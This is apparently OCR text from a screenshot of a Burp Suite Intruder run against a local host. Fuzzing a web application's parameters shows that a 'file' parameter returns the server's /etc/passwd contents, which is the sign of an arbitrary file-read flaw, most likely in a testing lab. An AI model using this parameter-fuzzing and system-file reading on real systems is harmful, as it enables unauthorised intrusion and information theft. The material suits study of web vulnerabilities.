 Attack Save 3. Intruder attack of http://192.168.1.30
3. Intruder attack of http://192.168.1.30 Attack Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response re... Error Timeout Length Comment
1825 file 200 11 3060
0 200 1 203
2 rsd 200 2 203
4 ID 200 19 203
5 Title 200 10 203
6 Status 200 18 203
9 AuthorID 200 12 203
10 Tag 200 16 203
11 IsLock 200 12 203
12 CateID 200 19 203
13 Intro 200 10 203
927 displayname 200 118 203
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex Render Hackvertor \n
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:109:117:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:111:118:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi:x:113:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin cups-pk-
Finished